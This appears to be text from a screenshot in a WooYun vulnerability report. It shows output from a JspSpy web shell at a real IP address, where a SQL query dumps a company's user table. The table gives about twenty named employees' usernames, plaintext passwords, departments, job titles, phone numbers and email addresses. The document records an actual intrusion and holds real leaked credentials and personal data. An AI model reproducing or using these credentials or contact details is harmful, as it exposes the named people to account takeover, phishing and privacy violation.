 http://119.60.5.20/is/test.jsp
JspSpy Codz By - Ninty
Query#0 : select * from wf_user
SNO USERID USERNAME USERPWD DEPID DEPNAME WORKTEL MOBIL EMAIL ORDERNUM POSTID POSTNAME
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER VARCHAR2 VARCHAR2
256 yangfeng 杨峰 gdyltjt4476 53.101 QHSE部 13629516778 yangfeng@gdylt.com.cn 600
284 weit 韦婷 gdyltjt4476 69 企业文化部 5959913 13469696016 4 党务企业文化专责
285 hug 胡刚 gdyltjt4476 48 方家庄电厂筹建处 5959616 18709602199 hug@gdylt.com.cn 410 综合部负责人
286 yangz 杨钊 gdyltjt4476 101 国电英力特能源化集团股份有限公司 561 yangz@gdylt.com.cn 10000
287 gaos 高顺 gaos59 63 安全生产部 5959859 13909522563 gaos@gdylt.com.cn 47 运行主管
288 caol 曹兰 gdyltjt4476 59 青铝发电公司 09533060105 18995390036 caol@gdylt.com.cn 10000 生技部统计员
290 chujn-q 楚建宁 gdyltjt4476 98 市场部 3098739 18995390007 chujn-q@gdylt.com.cn 901 主任
292 dujx 杜军贤 dujx615dxh615 59 青铝发电公司 09533060159 18995390060 dujx@gdylt.com.cn 26 计划部副主任
294 gengns 耿宁生 gdyltjt4476 59 青铝发电公司 09533060003 gengns@gdylt.com.cn 3 003 副总经理
295 guot 郭涛 gdyltjt4476 59 青铝发电公司 09533060132 18995390033 guot@gdylt.com.cn 27 机电部副主任
296 hanxd 韩新栋 gdyltjt4476 59 青铝发电公司 09533060009 18995390286 hanxd@gdylt.com.cn 10000 总经理秘书
298 haoyc 郝玉成 gdyltjt4476 59 青铝发电公司 09533060102 18995390099 haoyc@gdylt.com.cn 35 生技部节能专责
299 liujz 刘建忠 gdyltjt4476 59 青铝发电公司 09533060175 18995390105 liujz@gdylt.com.cn 23 发电部副主任
300 liul_q 刘亮 gdyltjt4476 59 青铝发电公司 09533060106 18995390202 liul_q@gdylt.com.cn 10000 信息管理员
304 sunym 孙亚江 gdyltjt4476 59 青铝发电公司 09533060070 18995390299 sunym@gdylt.com.cn 20 财务部副主任
305 tongf 佟飞 gdyltjt4476 59 青铝发电公司 09533060106 18995390277 tongf@gdylt.com.cn 10000 信息管理员
307 wangxn 王学农 gdyltjt4476 59 青铝发电公司 09533060131 18995390008 wangxn@gdylt.com.cn 19 机电部主任
308 wuxb 吴学斌 gdyltjt4476 59 青铝发电公司 09533060103 18995390046 wuxb@gdylt.com.cn 24 生技部副主任
309 xuyx 徐迎霞 ABCDEFG751607` 59 青铝发电公司 09533060106 18995390300 xuyx@gdylt.com.cn 30 生技部信息专责
310 yangxl 杨学林 gdyltjt4476 59 青铝发电公司 09533060065 18995390032 yangxl@gdylt.com.cn 10000 安监部
www.wooyun.org